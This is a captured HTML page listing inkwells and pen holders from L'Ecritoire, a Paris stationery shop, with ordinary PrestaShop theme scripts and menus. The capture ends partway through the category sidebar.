

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lecritoireparis.com/fr/26-encriers-supports?order=product.name.desc&page=2
body_size: 10491
content:
<!doctype html>
<html lang="fr"         class="default"
    >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Encriers, repose-plume, support de porte-plume et boîtes de plumes. </title>
  <meta name="description" content="La papeterie parisienne L&#039;Ecritoire propose une large collection d&#039;encriers en étain, en verre et en porcelaine et des supports et petites boîtes de plumes.">
  <meta name="keywords" content="papeterie,encrier,support de plume,repose plume,porte-plume,encrier en étain,encrier en verre,encrier vintage">
        <link rel="canonical" href="https://www.lecritoireparis.com/fr/26-encriers-supports">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1656923562">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1656923562">


  

    <link rel="stylesheet" href="https://www.lecritoireparis.com/themes/leo_hannah/assets/cache/theme-7dabdf.css" type="text/css" media="all">





    


  

  <script type="89cc9e5a97595fcd83401f25-text/javascript">
        var LEO_COOKIE_THEME = "LEO_HANNAH_PANEL_CONFIG";
        var buttoncompare_title_add = "ajouter pour comparer";
        var buttoncompare_title_remove = "Supprimer de Comparer";
        var buttonwishlist_title_add = "Ajouter \u00e0 la liste de souhaits";
        var buttonwishlist_title_remove = "Supprimer du panier";
        var comparator_max_item = 3;
        var compared_products = [];
        var enable_dropdown_defaultcart = 0;
        var enable_flycart_effect = 0;
        var enable_notification = 1;
        var height_cart_item = "133";
        var isLogged = false;
        var number_cartitem_display = 3;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","labels":{"tax_short":"TTC","tax_long":"(TTC)"},"id_address_delivery":0,"id_address_invoice":0,"is_virtual":false,"vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":7.5,"minimalPurchaseRequired":"Un montant total minimum de 7,50\u00a0\u20acs HT est requis pour valider votre commande. Le montant actuel de votre commande est de 0,00\u00a0\u20ac HT."},"currency":{"name":"euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"last_passwd_gen":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"ip_registration_newsletter":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"outstanding_allow_amount":0,"max_payment_days":0,"note":null,"is_guest":0,"id_shop":null,"id_shop_group":null,"id_default_group":3,"date_add":null,"date_upd":null,"reset_password_token":null,"reset_password_validity":null,"id":null,"is_logged":false,"gender":{"type":null,"name":null,"id":null},"risk":{"name":null,"color":null,"percent":null,"id":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.lecritoireparis.com\/fr\/26-encriers-supports","meta":{"title":"Encriers, repose-plume, support de porte-plume et bo\u00eetes de plumes. ","description":"La papeterie parisienne L'Ecritoire propose une large collection d'encriers en \u00e9tain, en verre et en porcelaine et des supports et petites bo\u00eetes de plumes.","keywords":"papeterie,encrier,support de plume,repose plume,porte-plume,encrier en \u00e9tain,encrier en verre,encrier vintage","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-disabled":true,"category-id-26":true,"category-Encriers & Supports":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"L'Ecritoire","email":"info@lecritoireparis.com","registration_number":"","long":false,"lat":false,"logo":"\/img\/l-ecritoire-logo-1636478770.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico","favicon_update_time":"1656923562","address":{"formatted":"L'Ecritoire<br>26, Passage Moli\u00e8re<br>75003 Paris<br>France","address1":"26, Passage Moli\u00e8re ","address2":"","postcode":"75003","city":"Paris","state":null,"country":"France"},"phone":"01 42 78 01 18","fax":""},"urls":{"base_url":"https:\/\/www.lecritoireparis.com\/","current_url":"https:\/\/www.lecritoireparis.com\/fr\/26-encriers-supports?order=product.name.desc&page=2","shop_domain_url":"https:\/\/www.lecritoireparis.com","img_ps_url":"https:\/\/www.lecritoireparis.com\/img\/","img_cat_url":"https:\/\/www.lecritoireparis.com\/img\/c\/","img_lang_url":"https:\/\/www.lecritoireparis.com\/img\/l\/","img_prod_url":"https:\/\/www.lecritoireparis.com\/img\/p\/","img_manu_url":"https:\/\/www.lecritoireparis.com\/img\/m\/","img_sup_url":"https:\/\/www.lecritoireparis.com\/img\/su\/","img_ship_url":"https:\/\/www.lecritoireparis.com\/img\/s\/","img_store_url":"https:\/\/www.lecritoireparis.com\/img\/st\/","img_col_url":"https:\/\/www.lecritoireparis.com\/img\/co\/","img_url":"https:\/\/www.lecritoireparis.com\/themes\/leo_hannah\/assets\/img\/","css_url":"https:\/\/www.lecritoireparis.com\/themes\/leo_hannah\/assets\/css\/","js_url":"https:\/\/www.lecritoireparis.com\/themes\/leo_hannah\/assets\/js\/","pic_url":"https:\/\/www.lecritoireparis.com\/upload\/","pages":{"address":"https:\/\/www.lecritoireparis.com\/fr\/adresse","addresses":"https:\/\/www.lecritoireparis.com\/fr\/adresses","authentication":"https:\/\/www.lecritoireparis.com\/fr\/connexion","cart":"https:\/\/www.lecritoireparis.com\/fr\/panier","category":"https:\/\/www.lecritoireparis.com\/fr\/index.php?controller=category","cms":"https:\/\/www.lecritoireparis.com\/fr\/index.php?controller=cms","contact":"https:\/\/www.lecritoireparis.com\/fr\/index.php?controller=contact","discount":"https:\/\/www.lecritoireparis.com\/fr\/reduction","guest_tracking":"https:\/\/www.lecritoireparis.com\/fr\/suivi-commande-invite","history":"https:\/\/www.lecritoireparis.com\/fr\/historique-commandes","identity":"https:\/\/www.lecritoireparis.com\/fr\/identite","index":"https:\/\/www.lecritoireparis.com\/fr\/","my_account":"https:\/\/www.lecritoireparis.com\/fr\/mon-compte","order_confirmation":"https:\/\/www.lecritoireparis.com\/fr\/confirmation-commande","order_detail":"https:\/\/www.lecritoireparis.com\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.lecritoireparis.com\/fr\/suivi-commande","order":"https:\/\/www.lecritoireparis.com\/fr\/commande","order_return":"https:\/\/www.lecritoireparis.com\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.lecritoireparis.com\/fr\/avoirs","pagenotfound":"https:\/\/www.lecritoireparis.com\/fr\/page-introuvable","password":"https:\/\/www.lecritoireparis.com\/fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.lecritoireparis.com\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lecritoireparis.com\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lecritoireparis.com\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lecritoireparis.com\/fr\/promotions","product":"https:\/\/www.lecritoireparis.com\/fr\/index.php?controller=product","search":"https:\/\/www.lecritoireparis.com\/fr\/recherche","sitemap":"https:\/\/www.lecritoireparis.com\/fr\/Sitemap","stores":"https:\/\/www.lecritoireparis.com\/fr\/magasins","supplier":"https:\/\/www.lecritoireparis.com\/fr\/fournisseur","register":"https:\/\/www.lecritoireparis.com\/fr\/connexion?create_account=1","order_login":"https:\/\/www.lecritoireparis.com\/fr\/commande?login=1"},"theme_assets":"\/themes\/leo_hannah\/assets\/","actions":{"logout":"https:\/\/www.lecritoireparis.com\/fr\/?mylogout="}},"configuration":{"display_taxes_label":false,"low_quantity_threshold":0,"is_b2b":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":0,"return_enabled":0,"number_of_days_for_return":14},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.lecritoireparis.com\/fr\/"},{"title":"Encriers & Supports","url":"https:\/\/www.lecritoireparis.com\/fr\/26-encriers-supports"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1763523032,"static_token":"c230907159350e59c321eac395df4ead","token":"d63937c7186b2c5e86e93a785c99e2fe"};
        var productcompare_add = "Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 la liste comparer";
        var productcompare_max_item = "Vous ne pouvez pas ajouter plus de 3 produit \u00e0 la comparaison des produits";
        var productcompare_remove = "a \u00e9t\u00e9 retir\u00e9 avec succ\u00e8s le produit de la liste comparative";
        var productcompare_url = "https:\/\/www.lecritoireparis.com\/fr\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Voir la liste comparer";
        var psemailsubscription_subscription = "https:\/\/www.lecritoireparis.com\/fr\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var show_popup = 1;
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var width_cart_item = "270";
        var wishlist_add = "Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";
        var wishlist_cancel_txt = "Annuler";
        var wishlist_confirm_del_txt = "Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";
        var wishlist_del_default_txt = "Impossible de supprimer par d\u00e9faut liste";
        var wishlist_email_txt = "E-mail";
        var wishlist_loggin_required = "Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste";
        var wishlist_ok_txt = "D'accord";
        var wishlist_quantity_required = "Vous devez saisir une quantit\u00e9";
        var wishlist_remove = "Le produit a \u00e9t\u00e9 retir\u00e9 de votre liste";
        var wishlist_reset_txt = "R\u00e9initialiser";
        var wishlist_send_txt = "Envoyer";
        var wishlist_send_wishlist_txt = "Envoyer liste";
        var wishlist_url = "https:\/\/www.lecritoireparis.com\/fr\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Voir votre liste";
      </script>
<script type="89cc9e5a97595fcd83401f25-text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";

	var size_item_quickview = 90;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 109;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 90;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 150;
	var style_scroll_popup = 'vertical';
</script>


  <script type="89cc9e5a97595fcd83401f25-text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.lecritoireparis.com/fr/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>

<script type="89cc9e5a97595fcd83401f25-text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-128171565-1', 'auto');
                    ga('set', 'anonymizeIp', true);
                ga('send', 'pageview');
    
    ga('require', 'ec');
</script>



<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script type="89cc9e5a97595fcd83401f25-text/javascript">
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type="89cc9e5a97595fcd83401f25-text/javascript">
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 400,
        homeheight: 400,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>






    
  </head>

  <body id="category" class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-disabled category-id-26 category-encriers-supports category-id-parent-2 category-depth-level-2 fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-middle-header ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
        
                                    <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-2-4 col-xs-2-4 col-sp-2-4  ApColumn "
		    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="La langue" aria-label="Language dropdown">
    <span class="hidden-xs-up">La langue:</span>
    <span>
                        <img src="https://www.lecritoireparis.com/img/l/1.jpg" alt="fr" width="16" height="11" />
                                </span>
    <span class="hidden-sp">Français</span>
    <i class="icon-arrow-down fa fa-sort-down"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li  class="current" >
          <a href="https://www.lecritoireparis.com/fr/encres/266-encres-metallisees-or-ou-argent-15-ml.html" class="dropdown-item">
            <img src="https://www.lecritoireparis.com/img/l/1.jpg" alt="fr" width="16" height="11" />Français
          </a>
        </li>
              <li >
          <a href="https://www.lecritoireparis.com/en/inks/266-metallic-gold-or-silver-inks-10-or-30-ml.html" class="dropdown-item">
            <img src="https://www.lecritoireparis.com/img/l/3.jpg" alt="en" width="16" height="11" />English
          </a>
        </li>
        </ul>
</div>



    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-2 col-sm-1 col-xs-1 col-sp-1  ApColumn "
		    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-xs-6 col-sp-6  ApColumn "
		    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->


	<a href="https://www.lecritoireparis.com/" title="L&#039;Ecritoire"><img class="logo img-fluid" src="/img/l-ecritoire-logo-1636478770.jpg" alt="L&#039;Ecritoire"/></a>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-2 col-sm-1 col-xs-1 col-sp-1  ApColumn "
		    >
                    
    </div>
            </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-bottom-header ApRow  "
	                        style=""        >
        
                                    <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-9-6 col-lg-9-6 col-md-9-6 col-sm-6 col-xs-6 col-sp-6 left-bottom-header offset-xl-2 offset-lg-2 ApColumn "
		    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_8955615733376908" class="ApMegamenu">
				<nav data-megamenu-id="8955615733376908" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-8955615733376908">
					<span class="sr-only">Basculer la navigation</span>
					&#9776;
					<!--
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					-->
				</button>
			</div>
			<!-- Collect the nav links, forms, and other content for toggling -->
			
			<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-8955615733376908"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item  parent dropdown aligned-left  " ><a href="https://www.lecritoireparis.com/fr/2-boutique-en-ligne" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Boutique en Ligne</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-3" > <div class="mega-col-inner "><div class="leo-widget">



<div class="widget-category_image block widget-category_image_1">

		<h4 class="menu-title">
		CACHET
	</h4>
		<div class="block_content">
    		  <ul class="level0">
            <li class="cate_12"><a href="https://www.lecritoireparis.com/fr/12-sceaux-a-cacheter">Sceaux à Cacheter</a></li>
        </ul>

    		  <ul class="level0">
            <li class="cate_23"><a href="https://www.lecritoireparis.com/fr/23-cire-a-cacheter">Cire à Cacheter</a></li>
        </ul>

        <div id="view_all_wapper" style="display:none">
        <span class ="view_all"><a href="javascript:void(0)">Voir tout</a></span>
    </div> 
	</div>
</div>
<script type="89cc9e5a97595fcd83401f25-text/javascript">
	
	if ( typeof live_editor !== 'undefined' && live_editor)
	{
		var limit = 1;
		var level = 1;		
	}else
	{		
		list_menu_tmp.limit = 1;
		list_menu_tmp.level = 1;		
	}
	
</script>

</div></div></div><div class="mega-col col-md-3" > <div class="mega-col-inner "><div class="leo-widget">



<div class="widget-category_image block widget-category_image_1">

		<h4 class="menu-title">
		PAPETERIE 
	</h4>
		<div class="block_content">
    		  <ul class="level0">
            <li class="cate_28"><a href="https://www.lecritoireparis.com/fr/28-cartes-papiers">Cartes &amp; Papiers</a></li>
        </ul>

    		  <ul class="level0">
            <li class="cate_30"><a href="https://www.lecritoireparis.com/fr/30-carnets">Carnets </a></li>
        </ul>

    		  <ul class="level0">
            <li class="cate_29"><a href="https://www.lecritoireparis.com/fr/29-marque-pages">Marque-Pages</a></li>
        </ul>

    		  <ul class="level0">
            <li class="cate_21"><a href="https://www.lecritoireparis.com/fr/21-stickettes">Stickettes</a></li>
        </ul>

    		  <ul class="level0">
            <li class="cate_25"><a href="https://www.lecritoireparis.com/fr/25-cartes-de-voeux">Cartes de Vœux</a></li>
        </ul>

        <div id="view_all_wapper" style="display:none">
        <span class ="view_all"><a href="javascript:void(0)">Voir tout</a></span>
    </div> 
	</div>
</div>
<script type="89cc9e5a97595fcd83401f25-text/javascript">
	
	if ( typeof live_editor !== 'undefined' && live_editor)
	{
		var limit = 1;
		var level = 1;		
	}else
	{		
		list_menu_tmp.limit = 1;
		list_menu_tmp.level = 1;		
	}
	
</script>

</div></div></div><div class="mega-col col-md-3" > <div class="mega-col-inner "><div class="leo-widget">



<div class="widget-category_image block widget-category_image_1">

		<h4 class="menu-title">
		ECRITURE
	</h4>
		<div class="block_content">
    		  <ul class="level0">
            <li class="cate_24"><a href="https://www.lecritoireparis.com/fr/24-porte-plume">Porte-plume</a></li>
        </ul>

    		  <ul class="level0">
            <li class="cate_32"><a href="https://www.lecritoireparis.com/fr/32-encres">Encres</a></li>
        </ul>

    		  <ul class="level0">
            <li class="cate_37"><a href="https://www.lecritoireparis.com/fr/37-stylos">Stylos</a></li>
        </ul>

        <div id="view_all_wapper" style="display:none">
        <span class ="view_all"><a href="javascript:void(0)">Voir tout</a></span>
    </div> 
	</div>
</div>
<script type="89cc9e5a97595fcd83401f25-text/javascript">
	
	if ( typeof live_editor !== 'undefined' && live_editor)
	{
		var limit = 1;
		var level = 1;		
	}else
	{		
		list_menu_tmp.limit = 1;
		list_menu_tmp.level = 1;		
	}
	
</script>

</div></div></div><div class="mega-col col-md-3" > <div class="mega-col-inner "><div class="leo-widget">



<div class="widget-category_image block widget-category_image_1">

		<h4 class="menu-title">
		BUREAU 
	</h4>
		<div class="block_content">
    		  <ul class="level0">
            <li class="cate_26"><a href="https://www.lecritoireparis.com/fr/26-encriers-supports">Encriers &amp; Supports</a></li>
        </ul>

    		  <ul class="level0">
            <li class="cate_31"><a href="https://www.lecritoireparis.com/fr/31-trousses-accessoires">Trousses &amp; Accessoires</a></li>
        </ul>

    		  <ul class="level0">
            <li class="cate_27"><a href="https://www.lecritoireparis.com/fr/27-vintage">Vintage </a></li>
        </ul>

        <div id="view_all_wapper" style="display:none">
        <span class ="view_all"><a href="javascript:void(0)">Voir tout</a></span>
    </div> 
	</div>
</div>
<script type="89cc9e5a97595fcd83401f25-text/javascript">
	
	if ( typeof live_editor !== 'undefined' && live_editor)
	{
		var limit = 1;
		var level = 1;		
	}else
	{		
		list_menu_tmp.limit = 1;
		list_menu_tmp.level = 1;		
	}
	
</script>

</div></div></div></div><div class="row"><div class="mega-col col-md-12" > <div class="mega-col-inner "><div class="leo-widget">
<div class="widget-html">
		<div class="widget-inner">
		<p><a href="https://www.lecritoireparis.com/fr/nouveaux-produits"><img src="https://www.lecritoireparis.com/img/cms/nouveaux-produits-en-ligne.jpg" width="650" height="118" /></a></p>
	</div>
</div>
</div></div></div></div></div></div></li><li class="nav-item   " ><a href="https://www.lecritoireparis.com/fr/l-ecritoire-papeterie-originale-et-creative-depuis-1975.html" target="_self" class="nav-link has-category"><span class="menu-title">L'Ecritoire en vrai</span></a></li><li class="nav-item   " ><a href="https://www.lecritoireparis.com/fr/blog.html" target="_self" class="nav-link has-category"><span class="menu-title">Blog</span></a></li><li class="nav-item   " ><a href="https://www.lecritoireparis.com/fr/l-ecritoire-61-rue-saint-martin-paris-4.html" target="_self" class="nav-link has-category"><span class="menu-title">Contact</span></a></li></ul></div>
	</nav>
	<script type="89cc9e5a97595fcd83401f25-text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = 8955615733376908;
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script>

	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-6 col-xs-6 col-sp-6 right-bottom-header popup-search ApColumn "
		    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget js-dropdown popup-over" data-search-controller-url="//www.lecritoireparis.com/fr/recherche">
	<a href="javascript:void(0)" data-toggle="dropdown" class="float-xs-right popup-title">
	    <i class="fa fa-search search"></i>
	</a>
	<form method="get" action="//www.lecritoireparis.com/fr/recherche" class="popup-content dropdown-menu" id="search_form">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Rechercher notre catalogue" aria-label="Search">
		<button type="submit">
			<i class="fa fa-search search"></i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

<div class="userinfo-selector links dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte">
    <i class="icon fa fa-user"></i>
    <span class="text-title">Mon compte</span>
    <i class="icon-arrow-down fa fa-sort-down"></i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin dropdown-item"
          href="https://www.lecritoireparis.com/fr/mon-compte"
          title="Connectez-vous à votre compte client"
          rel="nofollow"
        >
          <span>se connecter</span>
        </a>
      </li>
        <li>
      <a
        class="myacount dropdown-item"
        href="https://www.lecritoireparis.com/fr/mon-compte"
        title="Mon compte"
        rel="nofollow"
      >
        <span>Mon compte</span>
      </a>
    </li>
	<li>
    <a
      class="ap-btn-wishlist dropdown-item"
      href="//www.lecritoireparis.com/fr/module/leofeature/mywishlist"
      title="WishlistListe de souhaits"
      rel="nofollow"
    >
      <span>WishlistListe de souhaits <span class="ap-total-wishlist ap-total"></span></span>
    </a>
   </li>
	 <li>
    <a
        class="ap-btn-compare dropdown-item"
        href="//www.lecritoireparis.com/fr/module/leofeature/productscompare"
        title="Comparer"
        rel="nofollow"
      >
      <span>Comparer <span class="ap-total-compare ap-total"></span></span>
     </a>
    </li>
    <li>
      <a
        class="checkout dropdown-item"
        href="//www.lecritoireparis.com/fr/panier?action=show"
        title="Check-out"
        rel="nofollow"
      >
        <span>Check-out</span>
      </a>
    </li>
  </ul>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.lecritoireparis.com/fr/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="shopping-cart fa fa-shopping-cart"></i>
        <span class="cart-products-count">
                      <span class="zero">0</span>
            <span class="empty"> - vide</span>
                  </span>
          </div>
  </div>
</div>


    </div>
            </div>
</div>
              </div>
          </div>
  </nav>



  <div class="header-top">
              <div class="container">
              <div class="inner"></div>
                  </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
      	
        
          <nav data-depth="2" class="breadcrumb">
  <div class="container">
          <h1 class="h1 category-name hidden-sm-down">Encriers &amp; Supports</h1>
        <ol itemscope itemtype="http://schema.org/BreadcrumbList">
                        
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.lecritoireparis.com/fr/">
                <span itemprop="name">Accueil</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                                
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.lecritoireparis.com/fr/26-encriers-supports">
                <span itemprop="name">Encriers &amp; Supports</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
                  </ol>
  </div>

            <div class="category-cover hidden-sm-down">
        <img src="https://www.lecritoireparis.com/c/26-category_default/encriers-supports.jpg" class="img-fluid" alt="Encriers, repose-plume, support de porte-plume et boîtes de plumes. ">
      </div>
      </nav>
        
                  <div class="container">
                  <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  


<div id="block-categories" class="block-categories block block-highlighted hidden-sm-down">
  <h4 class="title_block"><a href="https://www.lecritoireparis.com/fr/2-boutique-en-ligne">Boutique en Ligne</a></h4>
  <div class="block_content">
    <ul class="category-top-menu">
      <li>  <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.lecritoireparis.com/fr/12-sceaux-a-cacheter">Sceaux à Cacheter<span id="leo-cat-12" style="display:none" class="leo-qty leo-cat-12 badge"></span></a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar12"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar12">  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.lecritoireparis.com/fr/13-sceaux-a-cacheter-etain">Sceaux  à cacheter - Etain <span id="leo-cat-13" style="display:none" class="leo-qty leo-cat-13 badge"></span></a></li><li data-depth="1"><a class="category-sub-link" href="https://www.lecritoireparis.com/fr/14-sceaux-a-cacheter-laiton">Sceaux à cacheter - Laiton<span id="leo-cat-14" style="display:none" class="leo-qty leo-cat-14 badge"></span></a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar14"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar14">  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.lecritoireparis.com/fr/15-sceau-a-cacheter-simple-initiale-typographie-anglaise-enlumine">Sceau simple initiale<span id="leo-cat-15" style="display:none" class="leo-qty leo-cat-15 badge"></span></a></li><li data-depth="2"><a class="category-sub-link" href="https://www.lecritoireparis.com/fr/18-sceau-a-cacheter-en-laiton-symbole">Sceau symbole<span id="leo-cat-18" style="display:none" class="leo-qty leo-cat-18 badge"></span></a></li></ul></div></li></ul></div></li><li data-depth="0"><a href="https://www.lecritoireparis.com/fr/23-cire-a-cacheter">Cire à Cacheter<span id="leo-cat-23" style="display:none" class="leo-qty leo-cat-23 badge"></span></a></li><li data-depth="0"><a href="https://www.lecritoireparis.com/fr/28-cartes-papiers">Cartes &amp; Papiers<span id="leo-cat-28" style="display:none" class="leo-qty leo-cat-28 badge"></span></a></li><li data-depth="0"><a href="https://www.lecritoireparis.com/fr/30-carnets">Carnets <span id="leo-cat-30" style="display:none" class="leo-qty leo-cat-30 badge"></span></a></li><li data-depth="0"><a href="https://www.lecritoireparis.com/fr/37-stylos">Stylos<span id="leo-cat-37" style="display:none" class="leo-qty leo-cat-37 badge"></span></a></li><li data-depth="0"><a 